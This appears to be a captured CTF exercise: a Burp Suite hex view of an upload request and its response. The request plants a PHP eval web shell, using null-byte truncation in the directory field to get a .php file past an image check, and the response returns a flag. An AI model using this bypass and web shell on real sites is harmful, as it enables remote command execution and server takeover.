 Request
Raw Params Headers Hex
22 65 62 35 2f 32 31 32 33 32 66 32 39 37 61 35 37 eb5/21232f297a57
23 61 35 61 37 34 33 38 39 34 61 30 65 34 61 38 30 a5a743894a0e4a80
24 31 66 63 33 2f 69 6e 64 65 78 2e 68 74 6d 6c 0d 1fc3/index.html
25 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 Accept-Encoding
26 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d : gzip, deflate
27 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 Accept-Language
28 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 3d 30 2e 39 : zh-CN,zh;q=0.9
29 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c Connection: cl
2a 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 ose------Web
2b 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 47 KitFormBoundaryG
2c 51 35 34 56 58 38 43 72 72 62 42 37 46 71 73 0d Q54VX8CrrbB7Fqs
2d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
2e 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
2f 20 6e 61 6d 65 3d 22 64 69 72 22 0d 0a 0d 0a 2f name="dir"/
30 75 70 6c 6f 61 64 73 2f 64 65 6d 6f 2e 70 68 70 uploads/demo.php
31 00 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 ------WebKitF
32 6f 72 6d 42 6f 75 6e 64 61 72 79 47 51 35 34 56 ormBoundaryGQ54V
33 58 38 43 72 72 62 42 37 46 71 73 0d 0a 43 6f 6e X8CrrbB7FqsCon
34 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
35 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
36 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 e="file"; filena
37 6d 65 3d 22 64 65 6d 6f 2e 70 6e 67 22 0d 0a 43 me="demo.png"C
38 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 ontent-Type: app
39 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 lication/octet-s
3a 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 3d 40 65 76 61 tream<?=@eva
3b 6c 28 24 5f 50 4f 53 54 5b 27 63 6d 64 27 5d 29 l($_POST['cmd'])
3c 3b 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 ;------WebKitF
3d 6f 72 6d 42 6f 75 6e 64 61 72 79 47 51 35 34 56 ormBoundaryGQ54V
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 14 Aug 2018 04:00:30 GMT
Content-Type: text/html
Connection: close
Via: 1528
Content-Length: 463
<html><head><meta charset="utf-8" /></head><body>
Array
(
[0] => .png
[1] => png
)
Upload: demo.png<br />Type: application/octet-stream<br />Size: 0.0234375 Kb<br />Stored in: ./uploads/8a9e5f6a7a789acb.phparray(4) {
["dirname"]=>
string(9) "./uploads"
["basename"]=>
string(8) "demo.php"
["extension"]=>
string(3) "php"
["filename"]=>
string(4) "demo"
}
<br>恭喜你获得flag一枚：<br>flag:nctf{welcome_to_hacks_world}</body>
</html>